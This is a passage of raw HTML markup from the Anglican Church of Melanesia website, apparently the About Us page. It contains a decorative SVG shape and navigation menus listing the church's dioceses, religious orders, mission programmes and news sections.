	<path class="elementor-shape-fill" d="M1047.1,0C557,0,8.9,0,0,0v1.6c0,0,0.6-1.5,2.7-0.3C3.9,2,6.1,4.1,8.3,3.5c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3C13.8,2,16,4.1,18.2,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C23.6,2,25.9,4.1,28,3.5c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C63,2,65.3,4.1,67.4,3.5	C68.3,3.3,69,1.6,69,1.6s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	C82.7,2,85,4.1,87.1,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C92.6,2,94.8,4.1,97,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.6-0.4V0z M2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2z M2.7,1.4c0.1,0,0.1,0.1,0.1,0.1C2.8,1.4,2.8,1.4,2.7,1.4z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e20c3b" data-id="9e20c3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-be4840b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="be4840b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-998f4b7" data-id="998f4b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e2cb6d elementor-widget elementor-widget-image" data-id="4e2cb6d" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.acom.org.sb">
							<img width="658" height="174" src="https://www.acom.org.sb/wp-content/uploads/2023/03/logo_ACOM.png" class="attachment-large size-large wp-image-3005" alt="" srcset="https://www.acom.org.sb/wp-content/uploads/2023/03/logo_ACOM.png 658w, https://www.acom.org.sb/wp-content/uploads/2023/03/logo_ACOM-300x79.png 300w, https://www.acom.org.sb/wp-content/uploads/2023/03/logo_ACOM-600x159.png 600w" sizes="(max-width: 658px) 100vw, 658px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9c212e9" data-id="9c212e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3db61bd elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="3db61bd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3db61bd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2653 current_page_item menu-item-2910"><a href="https://www.acom.org.sb/about-us/" aria-current="page" class="elementor-item elementor-item-active">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.acom.org.sb/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://www.acom.org.sb/events-calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5250"><a href="https://www.acom.org.sb/category/vacancy/" class="elementor-item">Vacancies</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3db61bd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2653 current_page_item menu-item-2910"><a href="https://www.acom.org.sb/about-us/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.acom.org.sb/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://www.acom.org.sb/events-calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5250"><a href="https://www.acom.org.sb/category/vacancy/" class="elementor-item" tabindex="-1">Vacancies</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-680e179 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="680e179" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71fade4" data-id="71fade4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8691b4 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b8691b4" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-b8691b4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2790"><a href="https://www.acom.org.sb" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2794"><a href="https://www.acom.org.sb/dioceses-bishops/" class="elementor-item">DIOCESES &#038; BISHOPS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2858"><a href="https://www.acom.org.sb/the-diocese-of-banks-and-torres/" class="elementor-sub-item">Diocese of Banks and Torres</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2859"><a href="https://www.acom.org.sb/dioceses-of-central-melanesia/" class="elementor-sub-item">Diocese of Central Melanesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2860"><a href="https://www.acom.org.sb/diocese-of-central-solomons/" class="elementor-sub-item">Diocese of Central Solomons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2861"><a href="https://www.acom.org.sb/diocese-of-guadalcanal/" class="elementor-sub-item">Diocese of Guadalcanal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2862"><a href="https://www.acom.org.sb/diocese-of-hanuatoo/" class="elementor-sub-item">Diocese of Hanuatoó</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2863"><a href="https://www.acom.org.sb/diocese-of-malaita/" class="elementor-sub-item">Diocese of Malaita</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6077"><a href="https://www.acom.org.sb/diocese-of-southern-malaita-and-sikaiana/" class="elementor-sub-item">Diocese of Southern Malaita and Sikaiana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2864"><a href="https://www.acom.org.sb/diocese-of-temotu/" class="elementor-sub-item">Diocese of Temotu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2865"><a href="https://www.acom.org.sb/diocese-of-vanuatu-and-new-caledonia/" class="elementor-sub-item">Diocese of Vanuatu and New Caledonia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2866"><a href="https://www.acom.org.sb/diocese-of-ysabel/" class="elementor-sub-item">Diocese of Ysabel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2867"><a href="#" class="elementor-item elementor-item-anchor">MINISTRIES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2868"><a href="#" class="elementor-sub-item elementor-item-anchor">Religious Order</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://www.acom.org.sb/mbh/" class="elementor-sub-item">Melanesian Brotherhood</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.acom.org.sb/ssf/" class="elementor-sub-item">Society of Saint Francis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3118"><a href="https://www.acom.org.sb/csm/" class="elementor-sub-item">Community of the Sisters of Melanesia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://www.acom.org.sb/csc/" class="elementor-sub-item">Community of the Sisters of the Church</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3122"><a href="https://www.acom.org.sb/board-of-mission/" class="elementor-sub-item">Board Of Mission</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://www.acom.org.sb/mu/" class="elementor-sub-item">Mothers Union</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a href="https://www.acom.org.sb/gender-desk/" class="elementor-sub-item">GENDER DESK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="https://www.acom.org.sb/evangelism-and-intentional-discipleship/" class="elementor-sub-item">Evangelism and Intentional Discipleship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://www.acom.org.sb/ccc/" class="elementor-sub-item">Christian Care Centre</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="https://www.acom.org.sb/climate-change/" class="elementor-sub-item">Climate Change</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.acom.org.sb/mission-to-seafarers/" class="elementor-sub-item">Mission To Seafarers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://www.acom.org.sb/environmental-observatory-project/" class="elementor-sub-item">Environmental Observatory Project</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4654"><a href="#" class="elementor-sub-item elementor-item-anchor">Australian Board of Mission</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3163"><a href="https://www.acom.org.sb/?page_id=3160" class="elementor-sub-item">AOA Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4650"><a href="#" class="elementor-sub-item elementor-item-anchor">Safe &#038; Strong Community</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4651"><a href="#" class="elementor-sub-item elementor-item-anchor">Gender &#038; Climate Justice</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4652"><a href="#" class="elementor-sub-item elementor-item-anchor">Savings</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2870"><a href="#" class="elementor-sub-item elementor-item-anchor">Education</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4582"><a target="_blank" href="https://www.acom.org.sb/education-board/" class="elementor-sub-item">Education Board</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="https://snac.edu.sb/" class="elementor-sub-item">St. Nicholas Anglican College</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2795"><a href="https://www.acom.org.sb/news" class="elementor-item">PROVINCIAL NEWS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2871"><a target="_blank" href="https://www.acom.org.sb/the-general-synod/" class="elementor-sub-item">General Synod</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2872"><a href="#" class="elementor-sub-item elementor-item-anchor">Management Board</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2873"><a target="_blank" href="https://www.acom.org.sb/administration/" class="elementor-sub-item">Administration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2874"><a href="#" class="elementor-sub-item elementor-item-anchor">Commissions, Boards and Councils</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4567"><a target="_blank" href="https://www.acom.org.sb/commission-of-justice-peace-and-reconciliation/" class="elementor-sub-item">Commission Of Justice Peace And Reconciliation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4583"><a href="#" class="elementor-sub-item elementor-item-anchor">Commissions Faith And Order</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4576"><a target="_blank" href="https://www.acom.org.sb/melanesian-trust-board/" class="elementor-sub-item">Melanesian Trust Board</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3047"><a href="https://www.acom.org.sb/img-gallery/" class="elementor-item">PHOTO GALLERY</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b8691b4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2790"><a href="https://www.acom.org.sb" class="elementor-item" tabindex="-1">HOME</a></li>
